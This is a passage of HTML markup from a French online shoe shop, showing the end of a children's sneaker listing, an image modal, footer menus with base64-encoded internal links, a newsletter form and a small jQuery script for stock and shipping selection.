            Tailles disponibles
        </span>
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        31
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        34,5
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        35
                    </div>
                            
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/baskets-garcon/pv574-black-grey-pv574sgg-new-balance.html#/pointures-28/matiere_int-cuir/couleur_generique-noir/couleur-black_grey/matiere_ext-cuir_et_suede/matiere-pv574sgg">Chaussures de sport à scratch pour enfant PV574 black-grey pv574sgg</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">70,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">56,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

            </div>
</section>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div data-slick id="js-slick-product">
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/22308-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static3.offshoes.fr/22309-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/22310-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/22311-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/22312-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                    </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

<div class="skeepers_product__reviews" data-product-id="4821" data-locale="fr_FR"></div>


        
            <footer class="page-footer"></footer>
        
    </section>

    
  </div>


                
                            </div>
            
            
            
        </section>
    
        <footer id="footer" class="l-footer">
        

            
    


<!-- Bloc Assurance -->
<div class="shoes-reassurance row">
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 30.5 29.1"><path d="M25.1 0H5.4L0 7.6v21.5h30.5V7.6L25.1 0zm2.4 6.9H16.2V2H24l3.5 4.9zM6.4 2h7.8v4.9H2.9L6.4 2zM2 27.1V8.9h26.5v18.2H2z"></path><path d="M14.3 14.2l-1.4-1.4-5.4 5.3 5.4 5.4 1.4-1.4-2.9-3h10.1v-2H11.4z"></path></svg>
        <p>
            Satisfait ou remboursé<br>
            120 jours pour changer d'avis
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="70px" height="50px" viewBox="0 0 38.1 24"><path d="M26.1 24c-6.6 0-12-5.4-12-12s5.4-12 12-12 12 5.4 12 12-5.4 12-12 12zm0-22c-5.5 0-10 4.5-10 10s4.5 10 10 10 10-4.5 10-10-4.5-10-10-10z"></path><path d="M27.8 14.6l-2.7-2.8V5.2h2V11l2.1 2.2zM0 5.3h11.5v2H0zM4.1 11h7.4v2H4.1zM7.1 16.7h4.4v2H7.1z"></path></svg>
        <p>
            Livraison rapide<br>
            Domicile ou point relais
        </p>
    </div>
    <div class="shoes-reassurance_col shoes-reassurance__col--livraison col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="65px" height="50px" viewBox="0 0 36.2 22.1"><path d="M36.2 10.4L30.1 0H0v19.4h5.5c.4 1.6 1.8 2.7 3.5 2.7s3.1-1.1 3.5-2.7h12.3c.4 1.6 1.9 2.7 3.5 2.7s3.1-1.1 3.5-2.7H36v-9zM28.9 2l4.5 7.7H22.8V2h6.1zM9 20.1c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.8 1.7-1.7 1.7zm0-5.4a3.5 3.5 0 0 0-3.5 2.7H2V2h18.8v15.4h-8.2A3.9 3.9 0 0 0 9 14.7zm19.4 5.4c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.7 1.7-1.7 1.7zm3.6-2.7c-.4-1.6-1.9-2.7-3.5-2.7s-3.1 1.1-3.5 2.7h-2.1v-5.7h11.4v5.7H32z"></path><path d="M14.8 4.9L10 9.7 8.2 7.9 6.7 9.3l3.3 3.2 6.2-6.2z"></path></svg>
        <p>
            Livraison offerte<br>
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="47px" height="50px" viewBox="0 0 23.6 28.7"><path d="M12 28.7l-.4-.2C-.1 22.9 0 11.9 0 7.7V6h1C3.8 6 9.2 2 11.1.5l.6-.5.6.5c1.9 1.5 7.4 5.3 10.2 5.3h1v1.7c.1 4.1.4 15.1-11.2 21l-.3.2zM2 7.9c0 4.2 0 13.5 9.9 18.6 9.8-5.2 9.7-14.6 9.6-18.8a29 29 0 0 1-9.8-5.2A27 27 0 0 1 2 7.9z"></path><path d="M10.1 19l-3.6-3.6L7.9 14l2.2 2.2 5.6-5.6 1.4 1.4z"></path></svg>
        <p>
            Paiement en ligne sécurisé
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg width="50px" height="50px" viewBox="0 0 29 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.5534 0H1.92709V0.00048955C0.866229 0.00048955 0 0.870181 0 1.93637V14.5587C0 15.6244 0.866067 16.4946 1.92709 16.4946H16.9614C17.8897 18.6077 19.9932 20.0827 22.4397 20.0827C25.7449 20.0827 28.4248 17.3906 28.4248 14.0704C28.4248 11.4699 26.7813 9.25528 24.4805 8.41696V1.93588C24.4805 0.869692 23.6148 0 22.5534 0ZM23.2933 5.857V8.11889L23.2937 8.11901C23.015 8.07869 22.7298 8.05782 22.4398 8.05782C19.8427 8.05782 17.6318 9.72011 16.804 12.0429V11.9492H13.1623V13.1415H16.5259C16.4789 13.4443 16.4548 13.7544 16.4548 14.0699C16.4548 14.4923 16.4983 14.9042 16.5805 15.3019H1.92701C1.52108 15.3019 1.18686 14.9662 1.18686 14.5584V5.857H23.2933ZM17.6418 14.0697C17.6418 11.4079 19.7896 9.25006 22.4395 9.25006C25.0896 9.25006 27.2376 11.4076 27.2376 14.0697C27.2376 16.7315 25.0898 18.8897 22.4395 18.8897C19.7898 18.8897 17.6418 16.7317 17.6418 14.0697ZM23.293 2.73349H1.18658L1.18642 1.9358C1.18642 1.52802 1.52065 1.19228 1.92656 1.19228H22.5529C22.9588 1.19228 23.293 1.52803 23.293 1.9358V2.73349ZM11.318 11.9489H7.67639V13.1412H11.318V11.9489ZM5.83243 11.9489H2.19079V13.1412H5.83243V11.9489ZM23.7974 13.8616H24.2138C24.3472 13.8616 24.4572 13.8391 24.5437 13.794C24.6303 13.7472 24.6942 13.6823 24.7357 13.5994C24.779 13.5146 24.8006 13.4164 24.8006 13.3046C24.8006 13.2037 24.7808 13.1145 24.7411 13.0369C24.7033 12.9576 24.6447 12.8963 24.5654 12.8531C24.486 12.808 24.386 12.7855 24.2652 12.7855C24.1697 12.7855 24.0814 12.8044 24.0002 12.8423C23.9191 12.8801 23.8542 12.9333 23.8055 13.0018C23.7569 13.0703 23.7325 13.1532 23.7325 13.2506H22.9511C22.9511 13.0342 23.0088 12.8459 23.1242 12.6854C23.2413 12.525 23.3982 12.3997 23.5946 12.3096C23.7911 12.2195 24.0074 12.1744 24.2436 12.1744C24.5104 12.1744 24.7438 12.2177 24.9439 12.3042C25.144 12.3889 25.2999 12.5142 25.4117 12.68C25.5235 12.8459 25.5793 13.0514 25.5793 13.2965C25.5793 13.4209 25.5505 13.5417 25.4928 13.6588C25.4351 13.7742 25.3522 13.8788 25.244 13.9725C25.1658 14.0401 25.0749 14.098 24.9713 14.1461C25.104 14.1931 25.2174 14.256 25.3116 14.3348C25.4216 14.425 25.5045 14.5322 25.5604 14.6566C25.6163 14.7792 25.6442 14.9153 25.6442 15.0649C25.6442 15.2488 25.6091 15.4128 25.5388 15.557C25.4685 15.6994 25.3693 15.8202 25.2413 15.9193C25.1152 16.0185 24.9673 16.0942 24.7979 16.1465C24.6284 16.1969 24.4437 16.2222 24.2436 16.2222C24.0777 16.2222 23.9146 16.1996 23.7542 16.1546C23.5955 16.1077 23.4513 16.0383 23.3215 15.9464C23.1936 15.8526 23.0908 15.7355 23.0133 15.5949C22.9376 15.4525 22.8997 15.2839 22.8997 15.0892H23.6812C23.6812 15.1902 23.7064 15.2803 23.7569 15.3596C23.8074 15.4389 23.8768 15.5011 23.9651 15.5462C24.0552 15.5913 24.1553 15.6138 24.2652 15.6138C24.3896 15.6138 24.496 15.5913 24.5843 15.5462C24.6744 15.4993 24.7429 15.4344 24.7898 15.3515C24.8385 15.2668 24.8628 15.1685 24.8628 15.0568C24.8628 14.9126 24.8367 14.7972 24.7844 14.7107C24.7321 14.6224 24.6573 14.5575 24.5599 14.516C24.4626 14.4745 24.3472 14.4538 24.2138 14.4538H23.7974V14.2753V14.0509V13.8616ZM20.1786 14.5342L19.1559 15.5569L19.6279 16.0289L20.6506 15.0062L21.7519 16.1075L22.2239 15.6356L21.1226 14.5342L22.1451 13.5116L21.6732 13.0396L20.6506 14.0622L19.7067 13.1183L19.2347 13.5903L20.1786 14.5342Z" fill="black"/>
        </svg>
        <p>
            Paiement en 3x et 4x
            à partir de 30 euros
        </p>
    </div>
</div>


<div class="footer-container wow fadeInDown">
    <div class="footer-three">
        <div class="container">
            <div class="row">
                
                    <div class="block_newsletter col-12">
        <div class="newsletter-inner">
        <div class="block_newsletter_list">
                            <p class="conditions">Recevez nos dernières NEWS</p>
                        <div class="form">
                <form action="https://www.offshoes.fr/fr/#footer" method="post">
                                            
                                        <div class="input-wrapper">
                        <input
                                class="form-control"
                                name="email"
                                type="email"
                                value=""
                                placeholder="Votre adresse e-mail">
                        <input type="hidden" name="action" value="0">
                        <button
                                class="btn-submit font-send"
                                name="submitNewsletter"
                                type="submit"
                        >
                            <span>Subscribe</span>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
    <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                
            </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row justify-content-center">
                
                          <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Catégories</p>
        <a href="#footer_sub_menu_42272" class="footer__title--mobile footer__title" data-toggle="collapse">Catégories</a>
      <ul id="footer_sub_menu_42272" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-homme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0"
                title=""
                                rel="nofollow"
                >
                    Homme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-femme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz"
                title=""
                                rel="nofollow"
                >
                    Femme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-enfants-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ=="
                title=""
                                rel="nofollow"
                >
                    Enfants
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-accessoires-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2"
                title=""
                                rel="nofollow"
                >
                    Accessoires
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-offres-speciales-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcHJvbW90aW9ucw=="
                title=""
                                rel="nofollow"
                >
                    Offres Spéciales
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-nouveautes-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM="
                title=""
                                rel="nofollow"
                >
                    Nouveautés
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Top Marques</p>
        <a href="#footer_sub_menu_58673" class="footer__title--mobile footer__title" data-toggle="collapse">Top Marques</a>
      <ul id="footer_sub_menu_58673" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-adidas-originals-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNC1hZGlkYXM="
                title=""
                                rel="nofollow"
                >
                    Adidas Originals
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-converse-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xLWNvbnZlcnNl"
                title=""
                                rel="nofollow"
                >
                    Converse
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-vans-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMi12YW5z"
                title=""
                                rel="nofollow"
                >
                    Vans
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-timberland-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy85LXRpbWJlcmxhbmQ="
                title=""
                                rel="nofollow"
                >
                    Timberland
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-ugg-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMC11Z2c="
                title=""
                                rel="nofollow"
                >
                    UGG
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-birkenstock-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy84LWJpcmtlbnN0b2Nr"
                title=""
                                rel="nofollow"
                >
                    Birkenstock
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-le-coq-sportif-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOS1sZS1jb3Etc3BvcnRpZg=="
                title=""
                                rel="nofollow"
                >
                    le Coq Sportif
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-lacoste-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOC1sYWNvc3Rl"
                title=""
                                rel="nofollow"
                >
                    Lacoste
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-jott-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8yMi1qb3R0"
                title=""
                                rel="nofollow"
                >
                    JOTT
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-reebok-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNi1yZWVib2s="
                title=""
                                rel="nofollow"
                >
                    Reebok
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Aide &amp; Informations</p>
        <a href="#footer_sub_menu_92720" class="footer__title--mobile footer__title" data-toggle="collapse">Aide &amp; Informations</a>
      <ul id="footer_sub_menu_92720" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-cms-page-1-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8xLWxpdnJhaXNvbg=="
                title="Nos conditions de livraison chez OffShoes"
                                rel="nofollow"
                >
                    Livraison
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-2-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM="
                title="Mentions légales"
                                rel="nofollow"
                >
                    Mentions légales
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-3-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8zLWNvbmRpdGlvbnMtZ2VuZXJhbGVzLWRlLXZlbnRl"
                title="Nos conditions d&#039;utilisation chez Offshoes"
                                rel="nofollow"
                >
                    Conditions Générales de Vente
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-5-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC81LXJldG91cg=="
                title="Retourner un produit"
                                rel="nofollow"
                >
                    Retour
                </div>
          </li>
                  <li>
                <div
                id="link-static-page-contact-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91cy1jb250YWN0ZXI="
                title="Utiliser le formulaire pour nous contacter"
                                rel="nofollow"
                >
                    Contactez-nous
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Magasins OFFSHOES</p>
        <a href="#footer_sub_menu_39214" class="footer__title--mobile footer__title" data-toggle="collapse">Magasins OFFSHOES</a>
      <ul id="footer_sub_menu_39214" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-confluence-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Confluence
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-republique-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    République
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-brest-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Brest
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-victor-hugo-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Victor Hugo
                </div>
          </li>
              </ul>
    </div>
  
 <div id="block_myaccount_infos" class="col-lg-2 links wrapper">
 <p class="footer__title footer__title--desktop">Votre compte</p>
 <a href="#footer_account_list" class="footer__title--mobile footer__title" data-toggle="collapse">Votre compte</a>
<ul class="account-list collapse show" data-collapse-hide-mobile id="footer_account_list">
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaWRlbnRpdGU=" 
       class="url-obf" 
       rel="nofollow" >
         Informations personnelles
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3VpdmktY29tbWFuZGU=" 
       class="url-obf" 
       rel="nofollow" >
         Retours produit
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaGlzdG9yaXF1ZS1jb21tYW5kZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Commandes
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYXZvaXJz" 
       class="url-obf" 
       rel="nofollow" >
         Avoirs
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWRyZXNzZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Adresses
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcmVkdWN0aW9u" 
       class="url-obf" 
       rel="nofollow" >
         Bons de réduction
       </div>
     </li>
  <li>
  <a href="//www.offshoes.fr/fr/module/mrshopmailnotifications/account">Mes alertes</a>
</li>

 </ul>
</div>

                
            </div>
        </div>
    </div>
    <div class="footer-two">
        <div class="container">
            <div class="row inner-wrapper  justify-content-between align-items-center">
                                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <p>© OffShoes – Tous droits réservés</p>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                            <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <div class="footer-icon-group footer-last-child">
<div class="mastercard"></div>
<div class="visa"></div>
<div class="paypal"></div>
</div>
                    </div>
                </div>
            
                
                              <div class="copyright col-sm-12 col-md-4">
                  </div>
          <div class="payment-logos col-sm-6 col-md-4">
                  </div>
    

                
            </div>
        </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>




<!-- Ashdebug Select product on stock by default and add button ok -->


    <script type="text/javascript">

        // $('select option:contains("En stock"):first').css("background","red");

        jQuery(document).ready(function($){

            $('select').find('option:contains("En stock"):first').attr('selected','selected');
            $("button.add-to-cart").prop('disabled', false);
            $("div.js-mrshopmailnotification").css("display","none");
            // $("span#product-availability").css("display","none");

            if ($("span#product-availability").html() == 'Derniers articles en stock') {
                $("span#product-availability").css("display","block");

            } else {
                $("span#product-availability").css("display","none");

            }



            /* Ashdebug - refresh after choice radio shipping */



            $("div.delivery-option :radio").click(function() {
                /*alert('test ok');*/
                /*$(this).dblclick();*/
                /*$("h1.step-title").css("background","green");*/
                setTimeout(function() {
                    location.reload();
                }, 600);
            });





        });

    </script>


        
    </footer>

</main>

        <div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="_mobile_search_filters_wrapper"></div>
                </div>
                <div class="modal-footer">
                    <button class="btn_close-filter btn btn-outline-success btn-block ok" data-dismiss="modal"
                            aria-label="Fermer">
                        <i class="material-icons rtl-no-flip">&#xE876;</i>
                        ok
                    </button>
                </div>
            </div>
        </div>
    </div>
            <div class="modal fade" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas" role="document">
            <div class="modal-content">
                <div class="modal-header row justify-content-between">
                    <div class="header__right tel">
                        <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                        Un souci ? Une question ? 04 28 29 80 52
                    </div>
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="qcdsvg qcdsvg-cross" aria-hidden="true"> <polygon points="32.47 7.61 20 20.08 7.53 7.61 6.47 8.67 18.94 21.14 6.47 33.61 7.53 34.67 20 22.2 32.47 34.67 33.53 33.61 21.06 21.14 33.53 8.67 32.47 7.61" fill="#000"/></svg>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
